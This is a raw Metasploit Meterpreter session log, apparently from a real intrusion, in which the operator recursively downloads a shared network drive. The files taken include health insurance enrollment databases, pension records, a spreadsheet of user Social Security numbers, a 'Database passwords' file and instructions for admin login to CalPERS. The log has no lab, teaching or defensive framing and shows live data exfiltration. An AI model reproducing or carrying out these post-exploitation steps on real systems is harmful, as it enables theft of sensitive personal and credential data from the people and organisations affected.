 7 File(s)     13,039,104 bytes
2 Dir(s)  668,659,089,408 bytes free
Z:\Shared Folder>exit
meterpreter > download z:\
meterpreter > download -h
Usage: download [options] src1 src2 src3 ... destination
Downloads remote files and directories to the local machine.
OPTIONS:
-h        Help banner.
-r        Download recursively.
meterpreter > download -r z:\
[*] mirroring  : z:\\Shared Folder -> /Shared Folder
[*] downloading: z:\\Shared Folder\Health Insurance Enrollment 2013.mdb -> /Shared Folder/Health Insurance En
[*] downloaded : z:\\Shared Folder\Health Insurance Enrollment 2013.mdb -> /Shared Folder/Health Insurance En
[*] downloading: z:\\Shared Folder\CLETS users.mdb -> /Shared Folder/CLETS users.mdb
[*] downloaded : z:\\Shared Folder\CLETS users.mdb -> /Shared Folder/CLETS users.mdb
[*] downloading: z:\\Shared Folder\PERS 2014.mdb -> /Shared Folder/PERS 2014.mdb
[*] downloaded : z:\\Shared Folder\PERS 2014.mdb -> /Shared Folder/PERS 2014.mdb
[*] downloading: z:\\Shared Folder\User SSN info.xls -> /Shared Folder/User SSN info.xls
[*] downloaded : z:\\Shared Folder\User SSN info.xls -> /Shared Folder/User SSN info.xls
[*] downloading: z:\\Shared Folder\PERS 2013.mdb -> /Shared Folder/PERS 2013.mdb
[*] downloaded : z:\\Shared Folder\PERS 2013.mdb -> /Shared Folder/PERS 2013.mdb
[*] downloading: z:\\Shared Folder\Database passwords.xls -> /Shared Folder/Database passwords.xls
[*] downloaded : z:\\Shared Folder\Database passwords.xls -> /Shared Folder/Database passwords.xls
[*] downloading: z:\\Shared Folder\How to login to CalPERS as ADMIN.doc -> /Shared Folder/How to login to Cal
[*] downloaded : z:\\Shared Folder\How to login to CalPERS as ADMIN.doc -> /Shared Folder/How to login to Cal
[*] mirrored   : z:\\Shared Folder -> /Shared Folder
meterpreter >